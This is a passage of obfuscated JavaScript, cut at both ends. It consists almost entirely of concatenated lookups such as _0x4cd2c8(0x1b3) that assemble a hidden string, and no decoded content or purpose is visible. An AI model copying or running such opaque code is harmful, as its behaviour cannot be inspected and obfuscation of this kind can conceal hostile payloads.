(0x3125)+_0x4cd2c8(0x1b3)+_0x4cd2c8(0x254f)+_0x4cd2c8(0x1d8c)+_0x4cd2c8(0xd4c)+_0x4cd2c8(0x2ac4))+(_0x4cd2c8(0xe91)+_0x4cd2c8(0x27ad)+_0x4cd2c8(0x696)+_0x4cd2c8(0x71a)+_0x4cd2c8(0x2021)+_0x4cd2c8(0x253e)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x2280)+_0x4cd2c8(0x2dbc)+_0x4cd2c8(0x306b)+_0x4cd2c8(0x1a28)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x785)+_0x4cd2c8(0x4ab)+_0x4cd2c8(0x31f5)+_0x4cd2c8(0x253a)+_0x4cd2c8(0x1f7e)+_0x4cd2c8(0x2e5f)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x873)+_0x4cd2c8(0x2abe)+_0x4cd2c8(0x1073)+_0x4cd2c8(0x4e2)+_0x4cd2c8(0x1a78)+_0x4cd2c8(0x25f0)+_0x4cd2c8(0x304)+_0x4cd2c8(0x17c8)+_0x4cd2c8(0xd09)+_0x4cd2c8(0x191c)+_0x4cd2c8(0x2c8e)+_0x4cd2c8(0x2dc6)+_0x4cd2c8(0x2373)+_0x4cd2c8(0x20bd)+_0x4cd2c8(0x1dc1)+_0x4cd2c8(0x3696)+_0x4cd2c8(0xa0d)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x3101)+_0x4cd2c8(0x3191)+_0x4cd2c8(0xf3e)+_0x4cd2c8(0x28c7)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x1375)+_0x4cd2c8(0x2949)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xa62)+_0x4cd2c8(0xf78)+_0x4cd2c8(0x1dff)+_0x4cd2c8(0x1a27)+_0x4cd2c8(0x2d93)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x16c2)+_0x4cd2c8(0x70e)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x8ac)+_0x4cd2c8(0x890)+_0x4cd2c8(0x2f17)+_0x4cd2c8(0x1b5e)+_0x4cd2c8(0x1f42)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x858)+_0x4cd2c8(0x3512)+_0x4cd2c8(0x563)+_0x4cd2c8(0x34d0)+_0x4cd2c8(0x15a8)+_0x4cd2c8(0x3049)+_0x4cd2c8(0xa6f)+_0x4cd2c8(0x35c1)+_0x4cd2c8(0x3195)+_0x4cd2c8(0x8c0)+_0x4cd2c8(0x4c1)+_0x4cd2c8(0xce4)+_0x4cd2c8(0x1f9f)+_0x4cd2c8(0x2568)+_0x4cd2c8(0x1c5b)+_0x4cd2c8(0x23be)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x23f4)+_0x4cd2c8(0x36fa)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x35bf)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x977)+_0x4cd2c8(0xa02)+_0x4cd2c8(0x1c5b)+_0x4cd2c8(0x23be)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x23f4)+_0x4cd2c8(0x36fa)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x23f4)+_0x4cd2c8(0x270a)+_0x4cd2c8(0x288)+_0x4cd2c8(0xb48)+_0x4cd2c8(0x15c3)+_0x4cd2c8(0xad5))+(_0x4cd2c8(0x2dbd)+_0x4cd2c8(0x28f0)+_0x4cd2c8(0x1075)+_0x4cd2c8(0xad5)+_0x4cd2c8(0xd30)+_0x4cd2c8(0x1db0)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x23f4)+_0x4cd2c8(0x270a)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x920)+_0x4cd2c8(0x1cbd)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x224c)+_0x4cd2c8(0x16ae)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x14e)+_0x4cd2c8(0x10af)+_0x4cd2c8(0x1310)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x130b)+_0x4cd2c8(0xc8f)+_0x4cd2c8(0x2095)+_0x4cd2c8(0x2918)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x11c6)+_0x4cd2c8(0x35df)+_0x4cd2c8(0x1d11)+_0x4cd2c8(0x1881)+_0x4cd2c8(0x2334)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x2bbf)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2e21)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x1cc0)+_0x4cd2c8(0x21db)+_0x4cd2c8(0x278d)+_0x4cd2c8(0x1c5c)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x463)+_0x4cd2c8(0x1403)+_0x4cd2c8(0xbe1)+_0x4cd2c8(0x1402)+_0x4cd2c8(0x3417)+_0x4cd2c8(0x220a)+_0x4cd2c8(0xfb1)+_0x4cd2c8(0x350a)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x324d)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2a38)+_0x4cd2c8(0x1d63)+_0x4cd2c8(0x3383)+_0x4cd2c8(0x28ea)+_0x4cd2c8(0x17c2)+_0x4cd2c8(0x1ec0)+_0x4cd2c8(0xa50)+_0x4cd2c8(0x1d11)+_0x4cd2c8(0x2d27)+_0x4cd2c8(0xaf3)+_0x4cd2c8(0x1690)+_0x4cd2c8(0x2e5c)+_0x4cd2c8(0x33b0)+_0x4cd2c8(0x243b)+_0x4cd2c8(0x31bf)+_0x4cd2c8(0x2811)+_0x4cd2c8(0x1690)+_0x4cd2c8(0x2a80)+_0x4cd2c8(0x2811)+_0x4cd2c8(0x1690)+_0x4cd2c8(0x7e4)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x231a)+_0x4cd2c8(0x3471)+_0x4cd2c8(0xc44)+_0x4cd2c8(0x36b5)+_0x4cd2c8(0x1edd)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2055)+_0x4cd2c8(0x2353))+(_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1377)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x1069)+_0x4cd2c8(0x1e6c)+_0x4cd2c8(0x2210)+_0x4cd2c8(0x18b6)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x329f)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x130b)+_0x4cd2c8(0x8d9)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x22cc)+_0x4cd2c8(0x509)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2694)+_0x4cd2c8(0x21fc)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0xa8d)+_0x4cd2c8(0x231f)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x30d)+_0x4cd2c8(0x3285)+_0x4cd2c8(0x1739)+_0x4cd2c8(0x350c)+_0x4cd2c8(0x17b8)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x130b)+_0x4cd2c8(0x90d)+_0x4cd2c8(0x29c3)+_0x4cd2c8(0x33d4)+_0x4cd2c8(0x16da)+_0x4cd2c8(0x33ee)+_0x4cd2c8(0x366a)+_0x4cd2c8(0x2451)+_0x4cd2c8(0x2b0e)+_0x4cd2c8(0x3644)+_0x4cd2c8(0xf3f)+_0x4cd2c8(0x21db)+_0x4cd2c8(0x278d)+_0x4cd2c8(0x766)+_0x4cd2c8(0x185b)+_0x4cd2c8(0x141c)+_0x4cd2c8(0x2ab2)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x16c2)+_0x4cd2c8(0x20c5)+_0x4cd2c8(0x8a0)+_0x4cd2c8(0x2c6d)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2a10)+_0x4cd2c8(0x96d)+_0x4cd2c8(0x2e83)+_0x4cd2c8(0x2132)+_0x4cd2c8(0x235a)+_0x4cd2c8(0x114a)+_0x4cd2c8(0x2db1)+_0x4cd2c8(0x2fa8)+_0x4cd2c8(0x563)+_0x4cd2c8(0x3254)+_0x4cd2c8(0x1f73)+_0x4cd2c8(0x8a0)+_0x4cd2c8(0x2c6d)+_0x4cd2c8(0x563)+_0x4cd2c8(0x3254)+_0x4cd2c8(0x1c8d)+_0x4cd2c8(0x1207)+_0x4cd2c8(0x2a6)+_0x4cd2c8(0x2399)+_0x4cd2c8(0x1e3e)+_0x4cd2c8(0x4fc)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x3187)+_0x4cd2c8(0x29b4)+_0x4cd2c8(0xcb7)+_0x4cd2c8(0x129e)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x20f2)+_0x4cd2c8(0x2ab5)+_0x4cd2c8(0x1207)+_0x4cd2c8(0x2a6)+_0x4cd2c8(0x6b3)+_0x4cd2c8(0x2eee)+_0x4cd2c8(0x28d0)+_0x4cd2c8(0x1f26)+_0x4cd2c8(0x2efd))+(_0x4cd2c8(0x2f10)+_0x4cd2c8(0x2e90)+_0x4cd2c8(0x28aa)+_0x4cd2c8(0x27cd)+_0x4cd2c8(0x30e2)+_0x4cd2c8(0x215e)+_0x4cd2c8(0xb4b)+_0x4cd2c8(0x637)+_0x4cd2c8(0xff7)+_0x4cd2c8(0x2417)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x1203)+_0x4cd2c8(0x163a)+_0x4cd2c8(0x323c)+_0x4cd2c8(0x1013)+_0x4cd2c8(0x29f1)+_0x4cd2c8(0x18a1)+_0x4cd2c8(0xc4b)+_0x4cd2c8(0x2db1)+_0x4cd2c8(0x2fa8)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1d6)+_0x4cd2c8(0x1c49)+_0x4cd2c8(0x519)+_0x4cd2c8(0x951)+_0x4cd2c8(0x613)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x2db0)+_0x4cd2c8(0x1396)+_0x4cd2c8(0x1013)+_0x4cd2c8(0x29f1)+_0x4cd2c8(0x2516)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0xd19)+_0x4cd2c8(0xcf1)+_0x4cd2c8(0x1d22)+_0x4cd2c8(0x1374)+_0x4cd2c8(0x25f0)+_0x4cd2c8(0x2c7b)+_0x4cd2c8(0x250a)+_0x4cd2c8(0x2339)+_0x4cd2c8(0x20de)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x14e)+_0x4cd2c8(0x3355)+_0x4cd2c8(0x928)+_0x4cd2c8(0x11cb)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x2559)+_0x4cd2c8(0x3550)+_0x4cd2c8(0x2331)+_0x4cd2c8(0x1013)+_0x4cd2c8(0x29f1)+_0x4cd2c8(0x2506)+_0x4cd2c8(0x2c85)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x1615)+_0x4cd2c8(0x2849)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x3187)+_0x4cd2c8(0x249e)+_0x4cd2c8(0x358e)+_0x4cd2c8(0x24e6)+_0x4cd2c8(0x363a)+_0x4cd2c8(0x2e3d)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x3a6)+_0x4cd2c8(0x2052)+_0x4cd2c8(0x3145)+_0x4cd2c8(0x2271)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x1b12)+_0x4cd2c8(0x1d39)+_0x4cd2c8(0xea9)+_0x4cd2c8(0x20a)+_0x4cd2c8(0x1582)+_0x4cd2c8(0x1b50)+_0x4cd2c8(0x2331)+_0x4cd2c8(0x1013)+_0x4cd2c8(0x29f1)+_0x4cd2c8(0x1822)+_0x4cd2c8(0x176d)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x30ad)+_0x4cd2c8(0x14bb)+_0x4cd2c8(0x3411)+_0x4cd2c8(0x2901)+_0x4cd2c8(0x16c0)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x2eec)+_0x4cd2c8(0x1f2f)+_0x4cd2c8(0x2303)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x158a)+_0x4cd2c8(0x1489)+_0x4cd2c8(0x344e)+_0x4cd2c8(0x16da)+_0x4cd2c8(0x33ee)+_0x4cd2c8(0x275e)+_0x4cd2c8(0x3417))+(_0x4cd2c8(0x220a)+_0x4cd2c8(0x1d0)+_0x4cd2c8(0x1010)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0xd19)+_0x4cd2c8(0xcf1)+_0x4cd2c8(0xe0b)+_0x4cd2c8(0x30cb)+_0x4cd2c8(0x21db)+_0x4cd2c8(0x278d)+_0x4cd2c8(0x2332)+_0x4cd2c8(0x122f)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1b2b)+_0x4cd2c8(0x1871)+_0x4cd2c8(0x1daa)+_0x4cd2c8(0x7e8)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x1e38)+_0x4cd2c8(0x221a)+_0x4cd2c8(0x161f)+_0x4cd2c8(0x3476)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x158a)+_0x4cd2c8(0x2e5)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x231a)+_0x4cd2c8(0x1d17)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x130b)+_0x4cd2c8(0x1cbc)+_0x4cd2c8(0x3659)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x3636)+_0x4cd2c8(0x331e)+_0x4cd2c8(0x34b3)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x2d59)+_0x4cd2c8(0x1c26)+_0x4cd2c8(0x2132)+_0x4cd2c8(0x24e1)+_0x4cd2c8(0x30af)+_0x4cd2c8(0x1469)+_0x4cd2c8(0xde0)+_0x4cd2c8(0xac9)+_0x4cd2c8(0x1461)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x231a)+_0x4cd2c8(0x2341)+_0x4cd2c8(0xad0)+_0x4cd2c8(0x3288)+_0x4cd2c8(0x190b)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x1c24)+_0x4cd2c8(0x89c)+_0x4cd2c8(0x1207)+_0x4cd2c8(0x2a6)+_0x4cd2c8(0x131a)+_0x4cd2c8(0x21e3)+_0x4cd2c8(0x1814)+_0x4cd2c8(0x1c26)+_0x4cd2c8(0x2132)+_0x4cd2c8(0x24e1)+_0x4cd2c8(0x1ff1)+_0x4cd2c8(0xfb1)+_0x4cd2c8(0x1d45)+_0x4cd2c8(0x3698)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x3188)+_0x4cd2c8(0x574)+_0x4cd2c8(0xaca)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x14a3)+_0x4cd2c8(0x11d6)+_0x4cd2c8(0xf3c)+_0x4cd2c8(0x16da)+_0x4cd2c8(0x33ee)+_0x4cd2c8(0x16a)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0xab3)+_0x4cd2c8(0x1652)+_0x4cd2c8(0x189b)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x2682)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x1885)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x955)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x593))+(_0x4cd2c8(0x3406)+_0x4cd2c8(0x2944)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x6af)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x2712)+_0x4cd2c8(0x1013)+_0x4cd2c8(0x29f1)+_0x4cd2c8(0x1c5d)+_0x4cd2c8(0x274f)+_0x4cd2c8(0x1d02)+_0x4cd2c8(0x100d)+_0x4cd2c8(0xb69)+_0x4cd2c8(0x12de)+_0x4cd2c8(0x25a9)+_0x4cd2c8(0x2f38)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0xd05)+_0x4cd2c8(0x1dee)+_0x4cd2c8(0x563)+_0x4cd2c8(0x32c4)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0x36d9)+_0x4cd2c8(0x31cd)+_0x4cd2c8(0x1a8d)+_0x4cd2c8(0x23e)+_0x4cd2c8(0x30a9)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1ff3)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x1a6d)+_0x4cd2c8(0x1e80)+_0x4cd2c8(0x104b)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2a10)+_0x4cd2c8(0x2805)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1ff3)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x1a6d)+_0x4cd2c8(0x1091)+_0x4cd2c8(0x1b3e)+_0x4cd2c8(0x2bac)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x130b)+_0x4cd2c8(0x7ef)+_0x4cd2c8(0x2c6)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x789)+_0x4cd2c8(0x2c2e)+_0x4cd2c8(0x1a5c)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x141c)+_0x4cd2c8(0x9f6)+_0x4cd2c8(0x1add)+_0x4cd2c8(0x348a)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x194d)+_0x4cd2c8(0x21db)+_0x4cd2c8(0x278d)+_0x4cd2c8(0x766)+_0x4cd2c8(0x3212)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x8ac)+_0x4cd2c8(0x890)+_0x4cd2c8(0x2f17)+_0x4cd2c8(0x1b5e)+_0x4cd2c8(0x252c)+_0x4cd2c8(0xdd6)+_0x4cd2c8(0xff1)+_0x4cd2c8(0x16d1)+_0x4cd2c8(0x2db1)+_0x4cd2c8(0x268b)+_0x4cd2c8(0x1d11)+_0x4cd2c8(0x2d27)+_0x4cd2c8(0x27fe)+_0x4cd2c8(0x2448)+_0x4cd2c8(0x31b6)+_0x4cd2c8(0xf1d)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x19ad)+_0x4cd2c8(0x1327)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x232e)+_0x4cd2c8(0x93d)+_0x4cd2c8(0x1563)+_0x4cd2c8(0x1a8d)+_0x4cd2c8(0x23e)+_0x4cd2c8(0x2038)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x209)+_0x4cd2c8(0x7a3)+_0x4cd2c8(0x1354)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0xb51)+_0x4cd2c8(0x1c39))+(_0x4cd2c8(0xc84)+_0x4cd2c8(0x4fc)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x2e5)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x231a)+_0x4cd2c8(0x10be)+_0x4cd2c8(0x1abb)+_0x4cd2c8(0x1dee)+_0x4cd2c8(0x563)+_0x4cd2c8(0x32c4)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0x36d9)+_0x4cd2c8(0x31cd)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x19ad)+_0x4cd2c8(0x24f9)+_0x4cd2c8(0x621)+_0x4cd2c8(0x2cb)+_0x4cd2c8(0x35be)+_0x4cd2c8(0x1207)+_0x4cd2c8(0x2a6)+_0x4cd2c8(0x1dd2)+_0x4cd2c8(0x223b)+_0x4cd2c8(0x565)+_0x4cd2c8(0xcb8)+_0x4cd2c8(0x19e9)+_0x4cd2c8(0x54a)+_0x4cd2c8(0x21db)+_0x4cd2c8(0x278d)+_0x4cd2c8(0x52a)+_0x4cd2c8(0x4f4)+_0x4cd2c8(0x2e08)+_0x4cd2c8(0xdac)+_0x4cd2c8(0x2293)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x3188)+_0x4cd2c8(0x574)+_0x4cd2c8(0xaca)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2da0)+_0x4cd2c8(0x85d)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x2d19)+_0x4cd2c8(0xc6b)+_0x4cd2c8(0x812)+_0x4cd2c8(0x2543)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x3493)+_0x4cd2c8(0x2b31)+_0x4cd2c8(0x8e5)+_0x4cd2c8(0x31c8)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x1151)+_0x4cd2c8(0x378)+_0x4cd2c8(0x33e1)+_0x4cd2c8(0x3373)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x100d)+_0x4cd2c8(0xeb3)+_0x4cd2c8(0x20ff)+_0x4cd2c8(0x2318)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x3600)+_0x4cd2c8(0x625)+_0x4cd2c8(0x302c)+_0x4cd2c8(0x1c90)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x1151)+_0x4cd2c8(0x2885)+_0x4cd2c8(0x1ac9)+_0x4cd2c8(0x3608)+_0x4cd2c8(0x7ba)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x3493)+_0x4cd2c8(0x9c7)+_0x4cd2c8(0x2872)+_0x4cd2c8(0x1da9)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1ccb)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x1ff7)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x1082)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x14e1)+_0x4cd2c8(0xacc)+_0x4cd2c8(0x29bf)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0x355e)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x28af)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2055))+(_0x4cd2c8(0xc3f)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2a1d)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x2b0)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a2f)+_0x4cd2c8(0x2808)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x2619)+_0x4cd2c8(0x242f)+_0x4cd2c8(0x978)+_0x4cd2c8(0x2c7a)+_0x4cd2c8(0x1e62)+_0x4cd2c8(0x1e92)+_0x4cd2c8(0x2802)+_0x4cd2c8(0x479)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x20a)+_0x4cd2c8(0x695)+_0x4cd2c8(0x6c2)+_0x4cd2c8(0x16a9)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1e14)+_0x4cd2c8(0x1ffb)+_0x4cd2c8(0x36c9)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1e14)+_0x4cd2c8(0x332f)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x2b0)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a2f)+_0x4cd2c8(0x2808)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x2619)+_0x4cd2c8(0xdd2)+_0x4cd2c8(0x16a7)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x2cec)+_0x4cd2c8(0x1094)+_0x4cd2c8(0x978)+_0x4cd2c8(0x2c7a)+_0x4cd2c8(0x1e62)+_0x4cd2c8(0x1e92)+_0x4cd2c8(0x1721)+_0x4cd2c8(0x135b)+_0x4cd2c8(0x57f)+_0x4cd2c8(0x2307)+_0x4cd2c8(0x2fbd)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x12cd)+_0x4cd2c8(0x17e2)+_0x4cd2c8(0x281f)+_0x4cd2c8(0x2356)+_0x4cd2c8(0xda9)+_0x4cd2c8(0x16ed)+_0x4cd2c8(0x206e)+_0x4cd2c8(0xd73)+_0x4cd2c8(0x1a86)+_0x4cd2c8(0x1c08)+_0x4cd2c8(0x1f9a)+_0x4cd2c8(0x2639)+_0x4cd2c8(0x272d)+_0x4cd2c8(0x2dac)+_0x4cd2c8(0xd73)+_0x4cd2c8(0x2122)+_0x4cd2c8(0x5e0)+_0x4cd2c8(0x13d7)+_0x4cd2c8(0x1263)+_0x4cd2c8(0x268d)+_0x4cd2c8(0x2243)+_0x4cd2c8(0xd73)+_0x4cd2c8(0x1678)+_0x4cd2c8(0xa83)+_0x4cd2c8(0x18e5)+_0x4cd2c8(0x12a9)+_0x4cd2c8(0x2415)+_0x4cd2c8(0x2efe)+_0x4cd2c8(0x23fc)+_0x4cd2c8(0x563)+_0x4cd2c8(0x23ce)+_0x4cd2c8(0x3206)+_0x4cd2c8(0x2054)+_0x4cd2c8(0x1508)+_0x4cd2c8(0x21aa)+_0x4cd2c8(0x12e8)+_0x4cd2c8(0xa8c)+_0x4cd2c8(0x2775)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x12d0)+_0x4cd2c8(0x25fb)+_0x4cd2c8(0x3178)+_0x4cd2c8(0x29af)+_0x4cd2c8(0x1d23)+_0x4cd2c8(0x315b))+(_0x4cd2c8(0x320d)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33de)+_0x4cd2c8(0x952)+_0x4cd2c8(0x1167)+_0x4cd2c8(0x85a)+_0x4cd2c8(0x85d)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x3475)+_0x4cd2c8(0x2f58)+_0x4cd2c8(0x1c3c)+_0x4cd2c8(0xfcc)+_0x4cd2c8(0xd15)+_0x4cd2c8(0xc5d)+_0x4cd2c8(0x2593)+_0x4cd2c8(0xba8)+_0x4cd2c8(0x22bc)+_0x4cd2c8(0xa55)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x2807)+_0x4cd2c8(0x30f6)+_0x4cd2c8(0x183a)+_0x4cd2c8(0x6f0)+_0x4cd2c8(0x1d6f)+_0x4cd2c8(0x2ce4)+_0x4cd2c8(0x160d)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x130d)+_0x4cd2c8(0x541)+_0x4cd2c8(0x1729)+_0x4cd2c8(0x18b3)+_0x4cd2c8(0x1167)+_0x4cd2c8(0x3396)+_0x4cd2c8(0x209d)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x3101)+_0x4cd2c8(0x33c2)+_0x4cd2c8(0x2088)+_0x4cd2c8(0x1ca)+_0x4cd2c8(0x20b0)+_0x4cd2c8(0x343d)+_0x4cd2c8(0xe70)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x30e2)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x2edd)+_0x4cd2c8(0x20f5)+_0x4cd2c8(0x20b0)+_0x4cd2c8(0x1931)+_0x4cd2c8(0x2f58)+_0x4cd2c8(0xc96)+_0x4cd2c8(0x2b7)+_0x4cd2c8(0x12d8)+_0x4cd2c8(0x3178)+_0x4cd2c8(0x2f1d)+_0x4cd2c8(0x17a3)+_0x4cd2c8(0x322b)+_0x4cd2c8(0x1da3)+_0x4cd2c8(0x3b3)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x23c7)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x1339)+_0x4cd2c8(0x2531)+_0x4cd2c8(0x574)+_0x4cd2c8(0x2cab)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x340d)+_0x4cd2c8(0xa89)+_0x4cd2c8(0x23c7)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x1339)+_0x4cd2c8(0x2531)+_0x4cd2c8(0x24c4)+_0x4cd2c8(0x2cfd)+_0x4cd2c8(0x2a05)+_0x4cd2c8(0x2efe)+_0x4cd2c8(0x23fc)+_0x4cd2c8(0x563)+_0x4cd2c8(0x23ce)+_0x4cd2c8(0x146e)+_0x4cd2c8(0x8e3)+_0x4cd2c8(0x270b)+_0x4cd2c8(0x209b)+_0x4cd2c8(0x160d)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x130d)+_0x4cd2c8(0x541)+_0x4cd2c8(0x17cb)+_0x4cd2c8(0x1e6d)+_0x4cd2c8(0x7e5)+_0x4cd2c8(0x2308)+_0x4cd2c8(0x1d02))+(_0x4cd2c8(0x100d)+_0x4cd2c8(0xb69)+_0x4cd2c8(0x